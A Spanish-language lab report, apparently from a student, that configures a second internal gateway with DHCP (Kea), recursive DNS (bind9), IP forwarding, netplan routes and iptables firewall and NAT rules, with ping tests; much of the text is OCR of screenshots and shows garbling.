

## **TOPOLOGIA FISICA:**



Ahora procederemos a montar las pasarelas en nuestra infraestructura. Primero, utilizaremos el GATEWAY como Pasarela 1. Luego, crearemos una nueva pasarela que será la Pasarela 2. Para ello, tendremos que cambiar las direcciones IP del servidor de backup, monitorización, cliente 1 y cliente 2.

La Pasarela 2 tendrá dos interfaces:

- 1. Una interfaz que conecta con la red de la Pasarela 1.
- 2. Otra interfaz que conecta con la red interna.

La Pasarela I ya está configurada con dos interfaces:

- 1. Una interfaz hacia la red externa.
- 2. Otra interfaz hacia la red interna.

Con esta configuración, aseguraremos que cada pasarela maneje adecuadamente el tráfico según las políticas de seguridad establecidas.

Procederá a la creación de la pasarela 2 y la implementación de las 2 interfaces necesarias.

También hemos realizado la configuración estándar de la pasarela como actualizar los paquetes, hostname,zona horario,etc.



Como tenemos dos interfaces, tendremos que configurar la red interna y la red de la pasarela 1.

| Actividad | des 🗘 Configuración    |   | 23 de may 20:39   | よ 🐠 😃     |
|-----------|------------------------|---|-------------------|-----------|
|           | Q Configuración        | = | Red               | – a x     |
|           | 🕄 Red                  |   | Ethernet (epp1c0) | +         |
|           | Bluetooth              |   |                   |           |
| Â         | 📮 Fondo de escritorio  |   | Conectado         |           |
|           | Apariencia             |   | Ethernet (enp2s0) | +         |
| ?         | ♣ Notificaciones       |   | Conectando        |           |
|           | Q. Buscar              |   |                   |           |
| ۲         | 🕒 Multitarea           |   | VPN               | +         |
| >_        | III Aplicaciones       | > | No configurada    |           |
|           | A Privacidad           | > |                   |           |
| 0         | 🛆 Cuentas en línea     |   | Proxy de la red   | Apagado 💟 |
|           | ∝° Compartir           |   |                   |           |
|           | ∏ Sonido               |   |                   |           |
|           | ④ Energía              |   |                   |           |
|           | 😡 Monitores            |   |                   |           |
|           | 🗇 Ratón y panel táctil |   |                   |           |

(enp1s0 es la red de la pasarela 1 que habrá que cambiarla a la 192.168.233.2 debido a que el DHCP ha dado concesión de ip)

(enp2s0 es la red interna que habrá que configurar)

Configuración de red de la pasarela 1:

| Detalles       Identidad       IPv4       IPv6       Seguridad         Método IPv4       Automático (DHCP)       Sólo enlace lo         Manual       Desactivar         Compartida con otros equipos         Direcciones         Dirección       Máscara de red       Puerta de enlace         192.168.233.2       255.255.255.0       192.168.233.1         DNS       Automático         192.168.233.1       Automático | celar       | c                | ableada |                | Aplicar     |
|----------------------------------------------------------------------------------------------------|-------------|------------------|---------|----------------|-------------|
| Método IPv4 Automático (DHCP) Sólo enlace lo   Manual Desactivar   Compartida con otros equipos     Direcciónes   Dirección Máscara de red   Puerta de enlace     192.168.233.2   255.255.255.0   192.168.233.1     Automático                                                                                                    | illes Iden  | tidad IPv4       | IPv6    | Seguridad      |             |
| Manual     Desactivar     Compartida con otros equipos  Direcciones     Dirección Máscara de red Puerta de enlace     192.168.233.2     255.255.255.0     192.168.233.1  DNS Automático  192.168.233.1                                                                                                    | odo IPv4    | 🔿 Automático (Dł | HCP)    | 🔾 Sólo e       | nlace local |
| Compartida con otros equipos Direcciones Dirección Máscara de red Puerta de enlace 192.168.233.2 255.255.0 192.168.233.1 DNS Automático 192.168.233.1                                                                                                    |             | O Manual         |         | O Desac        | tivar       |
| Direction         Máscara de red         Puerta de enlace           192.168.233.2         255.255.255.0         192.168.233.1           DNS         Automático           192.168.233.1         Automático                                                                                                    | ecciones    |                  |         |                |             |
| 192.168.233.2       255.255.255.0       192.168.233.1         DNS       Automático         192.168.233.1                                                                                                    | Direction   | Máscara de       | a red   | Puerta de enla | ce          |
| DNS Automático                                                                                                    | 2.168.233.2 | 255.255.25       | 55.0    | 192.168.233.1  | Ē           |
| DNS Automático                                                                                                    |             |                  |         |                | Ē           |
|                                                                                                    | 5           |                  |         | Autom          | nático 🌔    |
|                                                                                                    |             |                  |         |                |             |

Configuración de red de la red interna (pasarela 2):

| Detalles Ide                              | entidad IPv4                     | IPv6                             | Seguridad                   |           |
|-------------------------------------------|----------------------------------|----------------------------------|-----------------------------|-----------|
| Método IPv4                               | 🔿 Automático (                   | (DHCP)                           | 🔵 Sólo enla                 | ace local |
|                                           | O Manual                         |                                  | ODesactiv                   | ar        |
|                                           | 🔘 Compartida                     | con otros                        | equipos                     |           |
| Direcciones<br>Dirección                  | Compartida o                     | <b>con otros</b><br>a de red     | equipos<br>Puerta de enlace |           |
| Direcciones<br>Dirección<br>192.168.133.1 | Compartida<br>Máscard<br>255.255 | con otros<br>a de red<br>5.255.0 | Puerta de enlace            | Ē         |

La pasarela 2 funcionará como Gateway para la red interna y tendrá la ip 192.168.133.1.

| Æ                                                                                                    | usuario@pasarela2: ~                                                                                                    | Q              |            |        |       | ×   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|------------|--------|-------|-----|
| usuario@p<br>1: lo: <lu< td=""><th>sarela2:∾\$ ip -c a<br/>ЮРВАСК,UP,LOWER_UP&gt; mtu 65536 qdisc noqueue sta<br/>№</th><th>te UN</th><th>KNOWN</th><th>group</th><td>o def</td><td>aul</td></lu<> | sarela2:∾\$ ip -c a<br>ЮРВАСК,UP,LOWER_UP> mtu 65536 qdisc noqueue sta<br>№                                                                                                    | te UN          | KNOWN      | group  | o def | aul |
| link/<br>inet                                                                                                    | oopback 00:00:00:00:00:00 brd 00:00:00:00:00:00<br>27.0.0.1/8 scope host lo                                                                                                    |                |            |        |       |     |
| va<br>inet6<br>va                                                                                                    | id_lft forever preferred_lft forever<br>:::1/128 scope host<br>id lft forever preferred lft forever                                                                                                    |                |            |        |       |     |
| 2: enpis0                                                                                                    | <pre><broadcast,multicast,up,lower_up> mtu 1500 qdi</broadcast,multicast,up,lower_up></pre>                                                                                                    | sc fq          | _code      | l stat | e UP  | gr  |
| oup defau<br>link/<br>inet<br>va<br>inet6<br>va                                                                                                    | t qlen 1000<br>ther 52:54:00:08:52:59 brd ff:ff:ff:ff:ff:ff<br>92.168.233.2/24 brd 192.168.233.255 scope globa<br>id_lft forever preferred_lft forever<br>TER0::4740:1524:6711:d353/64 scope link noprefi<br>id_lft forever preferred_lft forever | l nop<br>xrout | refix<br>e | route  | enp1  | ls0 |
| 3: enp2s0                                                                                                    | <pre><broadcast,multicast,up,lower_up> mtu 1500 qdi;</broadcast,multicast,up,lower_up></pre>                                                                                                    | sc fq          | _code      | l stat | e UP  | gr  |
| oup defau<br>link/<br>inet<br>va<br>inet6<br>va                                                                                                    | t glen 1000<br>ther 52:54:00:3c:2b:c1 brd ff:ff:ff:ff:ff:ff<br>92.168.133.1/24 brd 192.168.133.255 scope globa<br>id_lft forever preferred_lft forever<br>fe80:7aaf:0bd7:7f21:94fa/64 scope link noprefi<br>id_lft forever preferred_lft forever  | l nop<br>xrout | refix<br>e | route  | enp2  | 250 |
| usual coup                                                                                                    | Salecoz.es                                                                                                    |                |            |        |       |     |

Antes que nada tenemos activar el reenvío de paquetes y utilizar una regla iptables la cual nos permite reenviar tráfico

Activar Forwarding:

En el fichero de configuración /etc/sysctl.conf descomentamos la línea #net.ipv4.ip\_forward=1 para que haga forwarding de manera recursiva

| ######################################                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| # Uncomment the next two lines to enable Spoof protection (reverse-path                                                                                                    |
| # Turn on Source Address Verification in all interfaces to                                                                                                    |
| <pre>#net.ipv4.conf.default.rp filter=1</pre>                                                                                                    |
| <pre>#net.ipv4.conf.all.rp_filter=1</pre>                                                                                                    |
| <pre># Uncomment the next line to enable TCP/IP SYN cookies<br/># See http://lwn.net/Articles/277146/<br/># Note: This may impact IPv6 TCP sessions too<br/>#net.ipv4.tcp_syncookies=1</pre> |
| # Uncomment the next line to enable packet forwarding for IPv4 <pre>net.ipv4.ip_forward=1</pre>                                                                                              |
| # Uncomment the next line to enable packet forwarding for IPv6                                                                                                    |

Iptables:



Una vez activado el reenvío de paquete tendremos que cambiar las ip de lo servidores que son el de Backup ,Monitorización y lo clientes ya que nos interesa que esto estén al red interna (Pasarela 2) y para facilitar el proceso vamos a instalar un servicio DHCP y haremos un ping para comprobar la conectividad.

F1 root@pasarela2: /home/usuario Q × root@pasarela2:/home/usuario# apt install kea Leyendo lista de paquetes... Hecho Creando árbol de dependencias... Hecho Leyendo la información de estado... Hecho Se instalarán los siguientes paquetes adicionales: kea-admin kea-common kea-ctrl-agent kea-dhcp-ddns-server kea-dhcp4-server 146

Esta es la configuración del dhcp y ahora haremos pruebas de conectividad.

| FI                                                                        |
|---------------------------------------------------------------------------|
|                                                                           |
| "Dhcp4": {<br>"interfaces-config": {<br>"interfaces": [<br>"enp2s0"       |
| ],<br>"dhcp-socket-type": "raw"                                           |
| ,<br>"reservations-global": false,<br>"reservations-out-of-pool": true    |
| "valid-lifetime": 4000,<br>"renew-timer": 1000,                           |
| "rebind-timer": 2000,<br>"subnet4": [                                     |
| {<br>"subnet": "192.168.133.0/24",                                        |
| "match-client-id": false,<br>"option-data": [                             |
| t<br>"name": "routers",<br>"data": "192.168.133.1"                        |
| ),<br>{                                                                   |
| "name": "domain-name-servers",<br>"data": "192.168.133.1"                 |
| },<br>{<br>"nome": "time_sequess"                                         |
| "data": "192.168.133.1"<br>}.                                             |
| {<br>"name": "domain-name",                                               |
| "data": "netrna.domain"<br>}                                              |
| ],<br>"pools": [<br>                                                      |
| "pool": "192.168.133.100-192.168.133.199"<br>}                            |
| ],<br>"reservations": [                                                   |
| {<br>"hw-address": "52:54:00:12:26:40",<br>"to address": "103 158 133 40" |
| INSERTAR                                                                  |



## Servidor Monitorización:

| SRV-MON Isard                                                                                                    | IVDI.com | atil | Full Screen | Send |
|----------------------------------------------------------------------------------------------------|----------|------|-------------|------|
| · •                                                                                                    |          | (c.  |             |      |
|                                                                                                    |          |      |             |      |
| usuario@srv-mon:~\$ ping 192.168.133.1<br>PING 192.168.133.1 (192.168.133.1) 56(84) bytes of data.<br>64 bytes from 192.168.133.1: icmp_seq=1 ttl=64 time=1.78 ms<br>64 bytes from 192.168.133.1: icmp_seq=2 ttl=64 time=1.70 ms<br>64 bytes from 192.168.133.1: icmp_seq=3 ttl=64 time=1.78 ms<br>64 bytes from 192.168.133.1: icmp_seq=4 ttl=64 time=1.58 ms |          |      |             |      |
|                                                                                                    |          |      |             |      |

## Servidor Backup:

root@srv-bkp:/home/usuario# ping 192.168.133.1 PING 192.168.133.1 (192.168.133.1) 56(84) bytes of data. 64 bytes from 192.168.133.1: icmp\_seq=1 ttl=64 time=5.25 ms 64 bytes from 192.168.133.1: icmp\_seq=2 ttl=64 time=1.70 ms 64 bytes from 192.168.133.1: icmp\_seq=3 ttl=64 time=1.59 ms

<u>Cliente 1:</u>

```
C:\Users\isard>ping 192.168.133.1
Haciendo ping a 192.168.133.1 con 32 bytes de datos:
Respuesta desde 192.168.133.1: bytes=32 tiempo<1m TTL=64
Respuesta desde 192.168.133.1: bytes=32 tiempo<1m TTL=64
Respuesta desde 192.168.133.1: bytes=32 tiempo<1m TTL=64
Respuesta desde 192.168.133.1: bytes=32 tiempo<1m TTL=64
Estadísticas de ping para 192.168.133.1:
Paquetes: enviados = 4, recibidos = 4, perdidos = 0
(0% perdidos),
Tiempos aproximados de ida y vuelta en milisegundos:
Mínimo = 0ms, Máximo = 0ms, Media = 0ms
C:\Users\isard>_
```

## <u>Cliente 2:</u>

Una vez configurado y cambiando las ip a los servidores y cliente que queremos que estén en la red interna tenemos que instalar un servidor dns dentro de la pasarela 2 ya que los dispositivos dentro de la red están configurados con el dns de la pasarela 2.

Instalaremos un DNS modo recursivo en la pasarela 2 utilizando bind9



Después de haber instalado el DNS tenemos que declarar una ruta en la pasarela 1 y que la pasarela 1 no conoce a la red interna de la pasarela 2 por ello accederemos a la configuración del netplan y así podremos acceder a la red interna y viceversa.

<u>Netplan Pasarela 1:</u>

```
# This is the network config written by 'subiquity'
network:
   version: 2
   ethernets:
    enp1s0:
      dhcp4: true
   enp2s0:
      addresses: [192.168.233.1/24]
      routes:
        - to: 192.168.133.0/24
        via: 192.168.233.2
```

Una vez creada la pasarela 2 y configurados la IP y DHCP en la pasarela, los servidores y clientes, y el DNS en la pasarela 2, además de haber activado el forwarding y configurado la regla de iptables para permitir NAT, y después de haber establecido una ruta en la pasarela 1 para llegar a la pasarela 2, el último paso será configurar nuestras políticas de firewall mediante iptables, tal como mencionamos anteriormente.

# **Configuración firewall Pasarela 1:**

| #!/bin/bash                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| n a state and a state of the state of the st |
| # Configurar NAT para la interfaz correcta (enp1s0 en este caso)                                                                                                    |
| iptables -t nat -A POSTROUTING -o enp1s0 -j MASQUERADE                                                                                                    |
| # Permitir conexiones establecidas y relacionadas                                                                                                    |
| iptables -A FORWARD -m conntrackctstate ESTABLISHED,RELATED -j ACCEPT                                                                                                    |
| # Permite ICMP                                                                                                    |
| iptables -A FORWARD -p icmp -j ACCEPT                                                                                                    |
|                                                                                                    |
| # Permitir DNS                                                                                                    |
| iptables -A FORWARD -p tcpdport 53 -m conntrackctstate NEW -j ACCEPT                                                                                                    |
| iptables -A FORWARD -p udpdport 53 -m conntrackctstate NEW -j ACCEPT                                                                                                    |
|                                                                                                    |
| # Permitir HTTP y HTTPS                                                                                                    |
| iptables -A FORWARD -p tcpdport 80 -m conntrackctstate NEW -j ACCEPT                                                                                                    |
| iptables -A FORWARD -p tcpdport 443 -m conntrackctstate NEW -j ACCEPT                                                                                                    |
|                                                                                                    |
| # Permitir correos (SMTP, IMAP, IMAPS, POP3, POP3S)                                                                                                    |
| iptables -A FORWARD -p tcpdport 25 -m conntrackctstate NEW -j ACCEPT                                                                                                    |
| iptables -A FORWARD -p tcpdport 143 -m conntrackctstate NEW -j ACCEPT                                                                                                    |
| iptables -A FORWARD -p tcpdport 993 -m conntrackctstate NEW -j ACCEPT                                                                                                    |
| iptables -A FORWARD -p tcpdport 110 -m conntrackctstate NEW -j ACCEPT                                                                                                    |
| iptables -A FORWARD -p tcpdport 995 -m conntrackctstate NEW -j ACCEPT                                                                                                    |
|                                                                                                    |
| # Bloquear todo el demás tráfico de reenvio                                                                                                    |
| sudo iptables -P FORWARD DROP                                                                                                    |
|                                                                                                    |

# Configurar NAT para la interfaz correcta (enpls0 en este caso)

iptables -t nat -A POSTROUTING -o enpls0 -j MASQUERADE

# Permitir conexiones establecidas y relacionadas
iptables - A FORWARD - m conntrack -- ctstate ESTABLISHED, RELATED - j ACCEPT

#### # Permite ICMP

iptables - A FORWARD - p icmp - j ACCEPT

#### # Permitir DNS

iptables -A FORWARD -p tcp --dport 53 -m conntrack --ctstate NEW -j ACCEPT iptables -A FORWARD -p udp --dport 53 -m conntrack --ctstate NEW -j ACCEPT

#### # Permitir HTTP y HTTPS

iptables -A FORWARD -p tcp --dport 80 -m conntrack --ctstate NEW -j ACCEPT iptables -A FORWARD -p tcp --dport 443 -m conntrack --ctstate NEW -j ACCEPT

#### # Permitir correos (SMTP, IMAP, IMAPS, POP3, POP3S)

iptables -A FORWARD -p tcp --dport 25 -m conntrack --ctstate NEW -j ACCEPT iptables -A FORWARD -p tcp --dport 143 -m conntrack --ctstate NEW -j ACCEPT iptables -A FORWARD -p tcp --dport 993 -m conntrack --ctstate NEW -j ACCEPT iptables -A FORWARD -p tcp --dport 110 -m conntrack --ctstate NEW -j ACCEPT iptables -A FORWARD -p tcp --dport 995 -m conntrack --ctstate NEW -j ACCEPT

# Bloquear todo el demás tráfico de reenvío

sudo iptables - P FORWARD DROP

### Configuración firewall Pasarela 2 (Red Interna):

| Ē                   | root@pasarela2: /home/usuario                                                                   |
|---------------------|-------------------------------------------------------------------------------------------------|
| #1/bin/bash         |                                                                                                 |
| iptables -t nat -A  | POSTROUTING -o enp1s0 -j MASQUERADE                                                             |
| # Permitir conexion | es establecidas y relacionadas desde la red interna (enp2s0) hacia la red externa (enp1s0)      |
| iptables -A FORWARD | -i enp2s0 -o enp1s0 -m statestate NEW,ESTABLISHED -j ACCEPT                                     |
| # Permitir conexion | es establecidas y relacionadas desde la red externa (enpis0) hacia la red interna (enpis0)      |
| iptables -A FORWARD | -i enpis0 -o enpis0 -m statestate ESTABLISHED,RELATED -j ACCEPT                                 |
| # Permitir conexion | es salientes desde la red interna (enpis0) hacia la red externa (pasarela1) (enp2s0)            |
| iptables -A FORWARD | -i enp2s0 -o enpis0 -j ACCEPT                                                                   |
| # Rechazar cualquie | r otro tráfico entrante desde la red externa (pasarela1) (enp1s0) hacia la red interna (enp2s0) |
| iptables -A FORWARD | -i enp1s0 -o enp2s0 -j REJECT                                                                   |
| exit 0<br>INSERTAR  |                                                                                                 |

# Permitir todo el tráfico desde la red 192.168.233.0/24 hacia cualquier destino

iptables - A FORWARD -s 192.168.233.0/24 -j ACCEPT

# Permitir todo el tráfico hacia la red 192.168.233.0/24 desde cualquier origen

iptables - A FORWARD - d 192.168.233.0/24 - j ACCEPT

# Regla de NAT para permitir enmascaramiento de las conexiones salientes en la interfaz enpls0

iptables -t nat -A POSTROUTING -o enp1s0 -j MASQUERADE

# Permitir conexiones establecidas y relacionadas desde la red interna (enp2s0) hacia la red externa (enp1s0)

